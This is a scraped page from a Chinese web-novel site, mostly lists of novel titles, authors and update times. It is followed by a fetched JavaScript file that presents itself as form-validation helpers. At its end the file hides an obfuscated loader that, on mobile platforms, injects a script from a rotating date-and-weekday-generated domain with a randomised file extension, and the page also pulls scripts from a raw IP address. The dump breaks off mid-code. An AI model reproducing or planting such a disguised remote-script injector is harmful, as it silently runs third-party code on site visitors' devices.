营养液数：5544 文章积分：122,...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/tL8d.html" title="捡到个巨星后人生开挂了">捡到个巨星后人生开挂了</a>/花末七</li><li><a href="/xiaoshuo/LZrr.html" title="东宫嫡妾（重生）">东宫嫡妾（重生）</a>/雪落蒹葭</li><li><a href="/xiaoshuo/LXWU.html" title="剑宗师妹她手握魔杖">剑宗师妹她手握魔杖</a>/暮沉霜</li><li><a href="/xiaoshuo/txuu.html" title="末世重生之捡个帅哥回家撩">末世重生之捡个帅哥回家撩</a>/无间天羽</li><li><a href="/xiaoshuo/Sh4x.html" title="（还珠同人）四四八八穿越还珠">（还珠同人）四四八八穿越还珠</a>/水晶仙子</li><li><a href="/xiaoshuo/dCmz.html" title="娱乐圈之只爱钱">娱乐圈之只爱钱</a>/媚骨</li><li><a href="/xiaoshuo/977161839.html" title="寒门嫡女有空间">寒门嫡女有空间</a>/画笔敲敲</li><li><a href="/xiaoshuo/tBGO.html" title="满庭芳">满庭芳</a>/多木木多</li><li><a href="/xiaoshuo/SRZb.html" title="绝世倾城：狐媚天下">绝世倾城：狐媚天下</a>/ldmll720</li><li><a href="/xiaoshuo/tWZ6.html" title="重生：回到1983当富翁">重生：回到1983当富翁</a>/恩怨各一半</li></ul></div><div class="content"><h2>校园小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/toBF.html" target="_blank" title="反派美颜盛世[快穿]"><img data-lazy="//js.bikewk.cc/uptu/q/daop.jpg?sm" alt="反派美颜盛世[快穿]" author="焚赫" /></a></div><dl><dt><a href="/xiaoshuo/toBF.html" title="反派美颜盛世[快穿]">反派美颜盛世[快穿]</a></dt><dd>晋江高积分VIP 完结 当前被收藏数：18876 营养液数：2272 文章积分：150,093,024 文案： 姜离忧肤白貌美声音...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/1420305825.html" title="在机器猫里的漫画家">在机器猫里的漫画家</a>/我是一个马甲</li><li><a href="/xiaoshuo/ttHX.html" title="隐秘关系[娱乐圈]">隐秘关系[娱乐圈]</a>/白娘子</li><li><a href="/xiaoshuo/Gc1.html" title="校园全能高手">校园全能高手</a>/安山狐狸</li><li><a href="/xiaoshuo/tQdW.html" title="粉洞(3P)">粉洞(3P)</a>/翡冷翠微凉</li><li><a href="/xiaoshuo/LSD6.html" title="清纯学妹爱上我">清纯学妹爱上我</a>/爱学习的流氓</li><li><a href="/xiaoshuo/L2gv.html" title="娇养小公主">娇养小公主</a>/朦荳</li><li><a href="/xiaoshuo/dHRx.html" title="咎由自取/道德沦丧">咎由自取/道德沦丧</a>/困崽</li><li><a href="/xiaoshuo/tLUJ.html" title="穿成女主头号情敌后">穿成女主头号情敌后</a>/嗜眠</li><li><a href="/xiaoshuo/639757171.html" title="变成女神的日子">变成女神的日子</a>/王格必</li><li><a href="/xiaoshuo/LX4o.html" title="遇见Omega后我变成奶狗了">遇见Omega后我变成奶狗了</a>/南磕北梦</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/xwt.html" target="_blank" title="少爷，别惹我！"><img data-lazy="//js.bikewk.cc/uptu/A/NRfQ.jpg?sm" alt="少爷，别惹我！" author="仙少" /></a></div><dl><dt><a href="/xiaoshuo/xwt.html" title="少爷，别惹我！">少爷，别惹我！</a></dt><dd>连城VIP手打完结  【内容简介】  一个少爷，一个贴身护卫，不是本该各自恪守本分的吗？  为何要一再地招惹他？非要撩拨到他失去理...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/Ln9q.html" title="（BL/绝代双骄同人）绝代双骄之我是花无缺">（BL/绝代双骄同人）绝代双骄之我是花无缺</a>/琉璃尊</li><li><a href="/xiaoshuo/C0dS.html" title="反派万受无疆">反派万受无疆</a>/菩洐</li><li><a href="/xiaoshuo/PQc.html" title="（网王同人）妖孽小受史">（网王同人）妖孽小受史</a>/路十三</li><li><a href="/xiaoshuo/SAc2.html" title="（甄嬛传同人）似卿传（穿甄嬛传）">（甄嬛传同人）似卿传（穿甄嬛传）</a>/穆凝</li><li><a href="/xiaoshuo/Lnj6.html" title="（BL/网王同人）野原新之助">（BL/网王同人）野原新之助</a>/晔凉</li><li><a href="/xiaoshuo/tMNp.html" title="夜的命名术">夜的命名术</a>/会说话的肘子</li><li><a href="/xiaoshuo/LuKb.html" title="（润玉同人）润玉同人:锦玉重逢之双生花开">（润玉同人）润玉同人:锦玉重逢之双生花开</a>/JellyfishX</li><li><a href="/xiaoshuo/rhZ.html" title="（滑头鬼之孙同人）滑头鬼之樱の约">（滑头鬼之孙同人）滑头鬼之樱の约</a>/Creation</li><li><a href="/xiaoshuo/LPpZ.html" title="（BL/HP同人）[HP]拉文克劳式主角/拉文克劳式爱情">（BL/HP同人）[HP]拉文克劳式主角/拉文克劳式爱情</a>/浅浅毒歌</li><li><a href="/xiaoshuo/CUiJ.html" title="【综漫同人】面瘫的心思你别猜">【综漫同人】面瘫的心思你别猜</a>/大笑风流</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/1959389251.html" target="_blank" title="养个女鬼当老婆"><img data-lazy="//js.bikewk.cc/preset/1959389251/1325.jpg?sm" alt="养个女鬼当老婆" author="花刺1913" /></a></div><dl><dt><a href="/xiaoshuo/1959389251.html" title="养个女鬼当老婆">养个女鬼当老婆</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/ouz.html" title="从前有座灵剑山">从前有座灵剑山</a>/国王陛下</li><li><a href="/xiaoshuo/5ok.html" title="玄女经1">玄女经1</a>/王少</li><li><a href="/xiaoshuo/5nr.html" title="极品学生/极品学生.B">极品学生/极品学生.B</a>/腾少</li><li><a href="/xiaoshuo/NCP.html" title="天涯客">天涯客</a>/priest</li><li><a href="/xiaoshuo/N5T.html" title="十二郎">十二郎</a>/独孤红</li><li><a href="/xiaoshuo/5x2.html" title="（神奇宝贝同人）精灵世纪：GO">（神奇宝贝同人）精灵世纪：GO</a>/苏庸</li><li><a href="/xiaoshuo/1430847101.html" title="从罗刹街开始称霸镇魂界">从罗刹街开始称霸镇魂界</a>/寡公</li><li><a href="/xiaoshuo/136066505.html" title="唐僧，你放下我的红烧肉">唐僧，你放下我的红烧肉</a>/会说话的厨子</li><li><a href="/xiaoshuo/5P6.html" title="破云/破雲">破云/破雲</a>/九天青雨</li><li><a href="/xiaoshuo/L00J.html" title="（海贼同人）海贼之银狐大将">（海贼同人）海贼之银狐大将</a>/农夫一拳</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/tdfe.html" target="_blank" title="749局秘闻录"><img data-lazy="//js.bikewk.cc/uptu/q/dXTM.jpg?sm" alt="749局秘闻录" author="当仁不让" /></a></div><dl><dt><a href="/xiaoshuo/tdfe.html" title="749局秘闻录">749局秘闻录</a></dt><dd>百度VIP完结 简介： 你知道749局吗？ 有人说，它是当年科工委下的一个保密单位，专门进行基于人体科学研究在国防科技上的运用。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/dglq.html" title="短篇合集">短篇合集</a>/除徒</li><li><a href="/xiaoshuo/uWW.html" title="欢迎来到噩梦游戏">欢迎来到噩梦游戏</a>/薄暮冰轮</li><li><a href="/xiaoshuo/Zxf.html" title="天师请hold住">天师请hold住</a>/巴荞</li><li><a href="/xiaoshuo/tLZr.html" title="长公主无处不在">长公主无处不在</a>/或许有一天</li><li><a href="/xiaoshuo/tfO3.html" title="亮剑：从代管被服厂开始崛起">亮剑：从代管被服厂开始崛起</a>/飞天龙</li><li><a href="/xiaoshuo/ChH.html" title="我当算命先生那几年">我当算命先生那几年</a>/贝贝虎</li><li><a href="/xiaoshuo/dnkV.html" title="当怪物遇见新娘">当怪物遇见新娘</a>/十二烨</li><li><a href="/xiaoshuo/LqOQ.html" title="被迫成了他的替身男妻">被迫成了他的替身男妻</a>/安曦</li><li><a href="/xiaoshuo/tWGe.html" title="小疯子装乖指南[重生]">小疯子装乖指南[重生]</a>/李温酒</li><li><a href="/xiaoshuo/tNke.html" title="恐怖复苏，我绑定了强化模拟器/绑定强化之后，我横推恐怖世界">恐怖复苏，我绑定了强化模拟器/绑定强化之后，我横推恐怖世界</a>/鱼鱼鱼鱼鱼</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/xiaoshuo/dV9S.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s3"><a href="/xiaoshuo/dV9S/384.html" target="_blank" title="">第 384 篇</a></span><span class="s4">浮生却笑</span><span class="s5">01-31 00:07</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/xiaoshuo/dV9e.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/xiaoshuo/dV9e/334.html" target="_blank" title="">第 334 篇</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xiaoshuo/dVZU.html" title="">坏痞</a></span><span class="s3"><a href="/xiaoshuo/dVZU/103.html" target="_blank" title="">第 103 篇</a></span><span class="s4">苏二两</span><span class="s5">01-30 23:53</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/xiaoshuo/dV1j.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/xiaoshuo/dV1j/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/xiaoshuo/dVZr.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/xiaoshuo/dVZr/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/xiaoshuo/L57x.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s3"><a href="/xiaoshuo/L57x/542.html" target="_blank" title="">第 542 篇</a></span><span class="s4">冻酸奶</span><span class="s5">01-30 23:21</span></li><li><span class="s1">[坚毅小说]</span><span class="s2"><a href="/xiaoshuo/dV4U.html" title="">一人成宗</a></span><span class="s3"><a href="/xiaoshuo/dV4U/1142.html" target="_blank" title="">第 1142 篇</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/xiaoshuo/dV4m.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/xiaoshuo/dV4m/244.html" target="_blank" title="">第 244 篇</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/xiaoshuo/dV4V.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s3"><a href="/xiaoshuo/dV4V/561.html" target="_blank" title="">第 561 节</a></span><span class="s4">克里斯的情书</span><span class="s5">01-30 17:17</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/xiaoshuo/dV4p.html" title="">三十三天</a></span><span class="s3"><a href="/xiaoshuo/dV4p/251.html" target="_blank" title="">第 251 篇</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/xiaoshuo/dV4j.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/xiaoshuo/dV4j/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/xiaoshuo/dV4G.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/xiaoshuo/dV4G/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/xiaoshuo/dV46.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/xiaoshuo/dV46/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/xiaoshuo/dV4E.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/xiaoshuo/dV4E/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[修真武侠]</span><span class="s2"><a href="/xiaoshuo/dV4z.html" title="">一世无双</a></span><span class="s3"><a href="/xiaoshuo/dV4z/180.html" target="_blank" title="">第 180 篇</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[铁血小说]</span><span class="s2"><a href="/xiaoshuo/dV3v.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/xiaoshuo/dV3v/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/dV3X.html" title="">祝你显著</a></span><span class="s3"><a href="/xiaoshuo/dV3X/94.html" target="_blank" title="">第 94 节</a></span><span class="s4">珍豪呷</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[唯美小说]</span><span class="s2"><a href="/xiaoshuo/dV3M.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/xiaoshuo/dV3M/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xiaoshuo/dV4S.html" title="">久病成1</a></span><span class="s3"><a href="/xiaoshuo/dV4S/160.html" target="_blank" title="">第 160 篇</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/xiaoshuo/dV3u.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/xiaoshuo/dV3u/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">婚恋</span><span class="s2"><a href="/xiaoshuo/dV9S.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s5">浮生却笑</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xiaoshuo/dV9e.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/dVZU.html" title="">坏痞</a></span><span class="s5">苏二两</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/xiaoshuo/dV1j.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">异世</span><span class="s2"><a href="/xiaoshuo/dVZr.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">护短</span><span class="s2"><a href="/xiaoshuo/L57x.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s5">冻酸奶</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/xiaoshuo/dV4U.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/xiaoshuo/dV4m.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xiaoshuo/dV4V.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s5">克里斯的情书</span></li><li><span class="s1">明星</span><span class="s2"><a href="/xiaoshuo/dV4p.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/xiaoshuo/dV4j.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/xiaoshuo/dV4G.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">明星</span><span class="s2"><a href="/xiaoshuo/dV46.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">未来</span><span class="s2"><a href="/xiaoshuo/dV4E.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">修真</span><span class="s2"><a href="/xiaoshuo/dV4z.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">铁血</span><span class="s2"><a href="/xiaoshuo/dV3v.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/dV3X.html" title="">祝你显著</a></span><span class="s5">珍豪呷</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/xiaoshuo/dV3M.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/dV4S.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">无限</span><span class="s2"><a href="/xiaoshuo/dV3u.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//bikewk.com/" target="_blank">笔客文库</A> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/zaE_1645795193.html" target="_blank" class="">小受总裁的野蛮女佣</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/462165593.html" target="_blank" class="">退烧</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/SJzu_573179933.html" target="_blank" class="">带枪出巡</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/433434751.html" target="_blank" class="">真千金她又美又飒</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/971669381.html?__r" target="_blank" class="">疯狂广告网</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/mx.html" target="_blank" class="">邻家雪姨全文阅读下载</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/596206719/42.html" target="_blank" class="">深情眼耳东兔子</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/LF6x_424889619.html" target="_blank" class="">盛世军婚</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/SMaS_1161164563.html" target="_blank" class="">像素谷</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/SZR6/5.html" target="_blank" class="">白领的悲哀</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/1308097515/1.html" target="_blank" class="">六爻priest</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/tVjE.html" target="_blank" class="">婚约 漫漫何其多</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/S65C.html" target="_blank" class="">69节</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/1024778351.html" target="_blank" class="">极品全能学生夏天最新章节</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/764741256.html" target="_blank" class="">丢掉撒旦总裁</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/SN4e.html" target="_blank" class="">hxiaoshuo</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/LqEm_393053445.html" target="_blank" class="">他是毒玫瑰by狄醉山</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/Sv3t.html" target="_blank" class="">逍遥能纵横</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/Si9M.html" target="_blank" class="">美男后宫</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/download/tBOq.html" target="_blank" class="">同谋</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/tm5v.html" target="_blank" class="">君临天下txt</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/mx.html" target="_blank" class="">邻家雪姨全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/Sd8p.html" target="_blank" class="">心有不轨</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/n65.html" target="_blank" class="">vivibear</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/S4m0.html" target="_blank" class="">宠坏</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/462165593.html" target="_blank" class="">退烧舒虞</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/L0Jo_90057445.html" target="_blank" class="">凤颜妆</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/t7Pr/14.html" target="_blank" class="">三宝局长秦守仁</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/SxUD.html" target="_blank" class="">燃情岁月下载</a> &nbsp;|&nbsp; <a href="http://m.bikewk.com/xiaoshuo/1627335317.html" target="_blank" class="">我的美女群芳</a><a href="//ft.bikewk.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5ygyq/318.baidujjhp"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.bikewk.cc/">笔客文库</a>(bikewk.com) All Rights Reserved. <a href="//ft.bikewk.cc/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/nmails2V3.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="45.993ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://bikewk.com/5ygyq/318.baidujjhp
body_size: 14614
content:
var USER_IP='3.146.105.119'/*bikewk.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function wfhmdngi(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div 